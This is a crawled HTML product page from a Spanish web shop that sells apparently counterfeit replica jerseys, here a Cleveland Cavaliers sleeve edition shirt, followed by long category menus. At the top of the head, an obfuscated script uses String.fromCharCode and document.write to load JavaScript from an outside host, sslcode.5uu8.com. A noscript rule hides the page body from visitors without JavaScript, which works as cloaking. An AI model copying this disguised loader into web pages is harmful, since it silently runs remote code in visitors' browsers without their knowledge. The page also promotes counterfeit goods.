

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers/cfb3-camisetas-noname-cleveland-cavaliers-sleeve-edition-azul.html
body_size: 19497
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasNoName Cleveland Cavaliers Sleeve Edition Azul baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="23.0100€ Comprar tu CFB3-CamisetasNoName Cleveland Cavaliers Sleeve Edition Azul ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers/cfb3-camisetas-noname-cleveland-cavaliers-sleeve-edition-azul.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-157 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#e2918790948b8187a2818480d181838f8b9187968391cc818d8fcc8791"><span class="__cf_email__" data-cfemail="14677166627d777154777276277775797d67716075673a777b793a7167">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers/cfb3-camisetas-noname-cleveland-cavaliers-sleeve-edition-azul.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/cleveland-cavaliers/cfb3-camisetas-noname-cleveland-cavaliers-sleeve-edition-azul.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
